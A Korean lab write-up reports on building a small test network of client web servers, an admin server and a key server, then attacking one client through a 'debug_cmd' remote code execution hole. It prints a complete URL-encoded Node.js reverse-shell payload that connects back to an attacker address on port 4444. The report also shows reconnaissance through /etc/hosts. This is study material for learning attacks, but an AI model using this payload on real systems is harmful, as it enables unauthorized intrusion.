구현 결과
작성한 시스템 설계도에 따라 3개의 클라이언트 서버와 클라이언트 서버를 관리하는 Admin_Entry 서버, API KEY, Token 등을 저장하는 암호키 서버를 구축 완료하였고, 클라이언트 서버 client a,b,c는 도메인 서버 이름 설정까지 완료가 되었다.
3개의 클라이언트 서버 화면
- Client A (도메인 주소 : shop.local)

- Client B (도메인 주소 : client.local)

- Client C (도메인 주소 : client.local)


Admin_Entry 서버 화면
어드민 서버는 각 클라이언트의 서버 상태를 볼 수 있고 내부로 접속하여 관리 할 수 있다. 내부로 접속하려면 설정한 API KEY를 입력하여 접속할 수 있다.
로그인 후 화면


클라이언트 서버 내부 접속 화면 (Client A)

암호키 서버


공격자 공격 과정 및 결과
환경 구축 완료 후 공격자가 클라이언트 서버 중 하나 (이번 과정에서는 Client A를 목표로 잡음)에 침투한다. 공격자는 Admin_Entry 서버와 암호화 키 서버의 존재를 모르는 상태에서 공격을 통해 존재를 파악하는 과정까지 구현해보았다.
개념
이번에 사용한 취약점이 최근에 밝혀진 취약점과 비슷한 양상을 띄고 있고 그에 대한 위험성 또한 꽤 광범위하고 취약해지기 쉽다는 보고들이 올라오고 있다. 그래서 취약점에 대해 파악하기 위해 비슷한 취약점 방식을 공략하는 방향으로 결정하게 되었다.
공격과정에서 중요한 개념에 대한 간단한 설명을 적어 두었다.
- RCE(Remote Code Execution): RCE 취약점이란 공격자가 원격으로 서버에 접속해서 공격자가 원하는 명령어를 실행시킬 수 있는 취약점을 말한다.
- 리버스 쉘(Reverse shell): 일반적으로 서버에서 포트를 열고 사용자들이 포트 번호로 연결을 하는 형식이고, 이것을 바인드 쉘(Bind Shell)이라 한다. 리버스 쉘은 반대로 사용자가 포트를 열고 서버에서 사용자에게 접속을 하게 만드는 방식을 말한다.
공격과정
- 공격자는 칼리 리눅스로 클라이언트 서버에 접속해 웹 사이트의 취약점을 파악하던 중, 취약점 진단 도구를 통해 ‘debug_cmd’ 파라메터를 발견하게 되고, 이는 RCE 취약점 중 하나에 속한다.
- ‘/shop.local/?debug_cmd=whoami’를 주소창에 입력하면 화면과 같이 서버의 ID가 화면에 나온다. 이러한 상태는 RCE취약점을 통한 내부 침투가 가능한 상태라는 것을 말한다.

- 공격자는 RCE 취약점 공략을 위해 리버스 쉘 연결을 준비한다. 칼리에서 netcat을 통해 포트를 연다.

- 주소창에 리버스 쉘을 생성하고 연결하는 Node.js 코드를 작성해 연결한다.
Node.js 코드
http://shop.local/?debug_cmd=node%20-e%20%22(function()%7Bvar%20net%3Drequire(%27net%27)%2Ccp%3Drequire(%27child_process%27)%2Csh%3Dcp.spawn(%27%2Fbin%2Fsh%27%2C%5B%5D)%3Bvar%20client%3Dnew%20net.Socket()%3Bclient.connect(4444%2C%27192.168.152.128%27%2Cfunction()%7Bclient.pipe(sh.stdin)%3Bsh.stdout.pipe(client)%3Bsh.stderr.pipe(client)%3B%7D)%3Breturn%20%2Fa%2F%3B%7D)()%3B%22

해당 주소를 입력하면 공격자 터미널과 서버가 연결되어 공격자가 서버 내부에 접근 할 수 있게 된다.
- 내부에 접근한 공격자는 내부 파일을 보던 중 /etc/hosts 파일에서 어드민 서버와 암호키 서버의 존재를 알 게 된다.


결과
공격자는 Client A 서버를 침투하여 RCE 취약점을 이용하여 서버 내부에 접속해 파일 내용들을 파악하고 그중 hosts 파일을 통해 내부에 어드민 서버와 암호키 서버가 존재한다는 것을 알아내었다.

